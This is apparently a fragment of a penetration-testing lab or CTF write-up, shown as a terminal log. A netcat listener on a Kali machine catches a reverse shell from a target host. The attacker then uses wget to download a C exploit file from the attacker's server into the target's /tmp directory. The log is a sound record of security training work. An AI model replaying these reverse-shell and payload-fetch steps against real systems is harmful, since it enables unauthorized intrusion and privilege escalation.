 ┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.135.149: inverse host lookup failed: Unknown host
connect to [192.168.135.128] from (UNKNOWN) [192.168.135.149] 32772
bash: no job control in this shell
bash-3.00$ cd /tmp
bash-3.00$ ls
bash-3.00$ wget http://192.168.135.128/9545.c
--23:15:55--  http://192.168.135.128/9545.c
           => `9545.c'
Connecting to 192.168.135.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,408 (9.2K) [text/x-csrc]
    0K .........                                             100%    1.10 GB/s
23:15:55 (1.10 GB/s) - `9545.c' saved [9408/9408]
bash-3.00$